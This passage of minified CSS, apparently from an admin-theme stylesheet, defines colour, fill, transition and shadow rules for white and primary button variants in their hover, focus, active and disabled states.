ease}.btn.btn-outline-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-outline-white.disabled,.btn.btn-outline-white:disabled{color:#fff;background-color:transparent;border-color:#fff}.btn.btn-outline-white.disabled i,.btn.btn-outline-white:disabled i{color:#fff}.btn.btn-outline-white.disabled .svg-icon svg g [fill],.btn.btn-outline-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-white.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white.disabled.dropdown-toggle:after,.btn.btn-outline-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-outline-white:not(:disabled):not(.disabled).active,.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-white.btn-dropdown,.show>.btn.btn-outline-white.dropdown-toggle{color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-outline-white:not(:disabled):not(.disabled).active i,.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-white.btn-dropdown i,.show>.btn.btn-outline-white.dropdown-toggle i{color:#3f4254}.btn.btn-outline-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-light-white{color:#fff;background-color:#fff;border-color:transparent}.btn.btn-light-white i{color:#fff}.btn.btn-light-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white.dropdown-toggle:after{color:#fff}.btn.btn-light-white.focus:not(.btn-text),.btn.btn-light-white:focus:not(.btn-text),.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-light-white.focus:not(.btn-text) i,.btn.btn-light-white:focus:not(.btn-text) i,.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-light-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-light-white.disabled,.btn.btn-light-white:disabled{color:#fff;background-color:#fff;border-color:transparent}.btn.btn-light-white.disabled i,.btn.btn-light-white:disabled i{color:#fff}.btn.btn-light-white.disabled .svg-icon svg g [fill],.btn.btn-light-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-white.disabled .svg-icon svg:hover g [fill],.btn.btn-light-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white.disabled.dropdown-toggle:after,.btn.btn-light-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-light-white:not(:disabled):not(.disabled).active,.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-white.btn-dropdown,.show>.btn.btn-light-white.dropdown-toggle{color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-light-white:not(:disabled):not(.disabled).active i,.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-white.btn-dropdown i,.show>.btn.btn-light-white.dropdown-toggle i{color:#3f4254}.btn.btn-light-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-white{color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-transparent-white i{color:#fff}.btn.btn-transparent-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white.dropdown-toggle:after{color:#fff}.btn.btn-transparent-white.focus:not(.btn-text),.btn.btn-transparent-white:focus:not(.btn-text),.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-transparent-white.focus:not(.btn-text) i,.btn.btn-transparent-white:focus:not(.btn-text) i,.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-transparent-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-white.disabled,.btn.btn-transparent-white:disabled{color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-transparent-white.disabled i,.btn.btn-transparent-white:disabled i{color:#fff}.btn.btn-transparent-white.disabled .svg-icon svg g [fill],.btn.btn-transparent-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-white.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white.disabled.dropdown-toggle:after,.btn.btn-transparent-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-transparent-white:not(:disabled):not(.disabled).active,.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-white.btn-dropdown,.show>.btn.btn-transparent-white.dropdown-toggle{color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-transparent-white:not(:disabled):not(.disabled).active i,.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-white.btn-dropdown i,.show>.btn.btn-transparent-white.dropdown-toggle i{color:#3f4254}.btn.btn-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-hover-transparent-white{color:#fff;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-white i{color:#fff}.btn.btn-hover-transparent-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-white.focus:not(.btn-text),.btn.btn-hover-transparent-white:focus:not(.btn-text),.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-hover-transparent-white.focus:not(.btn-text) i,.btn.btn-hover-transparent-white:focus:not(.btn-text) i,.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-hover-transparent-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-white.disabled,.btn.btn-hover-transparent-white:disabled{color:#fff;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-white.disabled i,.btn.btn-hover-transparent-white:disabled i{color:#fff}.btn.btn-hover-transparent-white.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-white.btn-dropdown,.show>.btn.btn-hover-transparent-white.dropdown-toggle{color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-white.btn-dropdown i,.show>.btn.btn-hover-transparent-white.dropdown-toggle i{color:#fff}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-white.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-light-white.focus:not(.btn-text),.btn.btn-hover-light-white:focus:not(.btn-text),.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#fff;border-color:transparent}.btn.btn-hover-light-white.focus:not(.btn-text) i,.btn.btn-hover-light-white:focus:not(.btn-text) i,.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-hover-light-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-light-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active,.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-white.btn-dropdown,.show>.btn.btn-hover-light-white.dropdown-toggle{color:#fff;background-color:#fff;border-color:transparent}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-white.btn-dropdown i,.show>.btn.btn-hover-light-white.dropdown-toggle i{color:#fff}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-white.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-light-white.btn-clean{border:0!important}.btn.btn-link-white{border:0;padding:0!important;border-radius:0!important;color:#fff;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white i{color:#fff}.btn.btn-link-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-link-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white.dropdown-toggle:after{color:#fff}.btn.btn-link-white.focus:not(.btn-text),.btn.btn-link-white:focus:not(.btn-text),.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white.focus:not(.btn-text) i,.btn.btn-link-white:focus:not(.btn-text) i,.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f3f6f9}.btn.btn-link-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f3f6f9}.btn.btn-link-white.disabled,.btn.btn-link-white:disabled{color:#fff;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white.disabled i,.btn.btn-link-white:disabled i{color:#fff}.btn.btn-link-white.disabled .svg-icon svg g [fill],.btn.btn-link-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-link-white.disabled .svg-icon svg:hover g [fill],.btn.btn-link-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white.disabled.dropdown-toggle:after,.btn.btn-link-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-link-white:not(:disabled):not(.disabled).active,.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-white.btn-dropdown,.show>.btn.btn-link-white.dropdown-toggle{color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white:not(:disabled):not(.disabled).active i,.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-white.btn-dropdown i,.show>.btn.btn-link-white.dropdown-toggle i{color:#f3f6f9}.btn.btn-link-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-white.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-white.focus:not(.btn-text),.btn.btn-hover-white:focus:not(.btn-text),.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254!important;background-color:#fff!important;border-color:#fff!important}.btn.btn-hover-white.focus:not(.btn-text) i,.btn.btn-hover-white:focus:not(.btn-text) i,.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254!important}.btn.btn-hover-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active,.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-white.btn-dropdown,.show>.btn.btn-hover-white.dropdown-toggle{color:#3f4254!important;background-color:#fff!important;border-color:#fff!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-white.btn-dropdown i,.show>.btn.btn-hover-white.dropdown-toggle i{color:#3f4254!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-white.btn-clean{border:0!important}.btn.btn-hover-bg-white.focus:not(.btn-text),.btn.btn-hover-bg-white:focus:not(.btn-text),.btn.btn-hover-bg-white:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-white:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-white.btn-dropdown,.show>.btn.btn-hover-bg-white.dropdown-toggle{background-color:#fff!important;border-color:#fff!important}.btn.btn-bg-white,.btn.btn-bg-white.disabled,.btn.btn-bg-white:disabled{background-color:#fff;border-color:#fff}.btn.btn-white.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-white.btn-shadow-hover.focus:not(.btn-text),.btn.btn-white.btn-shadow-hover:focus:not(.btn-text),.btn.btn-white.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-white.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-white.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-white.btn-shadow.focus:not(.btn-text),.btn.btn-white.btn-shadow:focus:not(.btn-text),.btn.btn-white.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-white.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-white.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-white.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-white.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-icon-white i,.btn.btn-text-white,.btn.btn-text-white.disabled,.btn.btn-text-white:disabled{color:#fff}.btn.btn-icon-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-icon-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-white.disabled i,.btn.btn-icon-white.dropdown-toggle:after,.btn.btn-icon-white:disabled i{color:#fff}.btn.btn-icon-white.disabled .svg-icon svg g [fill],.btn.btn-icon-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-icon-white.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-white.disabled.dropdown-toggle:after,.btn.btn-icon-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-hover-icon-white.focus:not(.btn-text) i,.btn.btn-hover-icon-white:focus:not(.btn-text) i,.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-white.focus:not(.btn-text),.btn.btn-hover-text-white:focus:not(.btn-text),.btn.btn-hover-text-white:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-white:not(:disabled):not(.disabled).active,.btn.btn-hover-text-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-white.btn-dropdown,.show>.btn.btn-hover-text-white.dropdown-toggle{color:#fff!important}.btn.btn-hover-icon-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-icon-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-white.btn-dropdown i,.show>.btn.btn-hover-icon-white.dropdown-toggle i{color:#fff!important}.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-white.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-icon-primary i,.btn.btn-text-primary,.btn.btn-text-primary.disabled,.btn.btn-text-primary:disabled{color:#01a35a}.btn.btn-icon-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-primary.disabled i,.btn.btn-icon-primary.dropdown-toggle:after,.btn.btn-icon-primary:disabled i{color:#01a35a}.btn.btn-icon-primary.disabled .svg-icon svg g [fill],.btn.btn-icon-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-primary.disabled.dropdown-toggle:after,.btn.btn-icon-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-icon-primary.focus:not(.btn-text) i,.btn.btn-hover-icon-primary:focus:not(.btn-text) i,.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled) 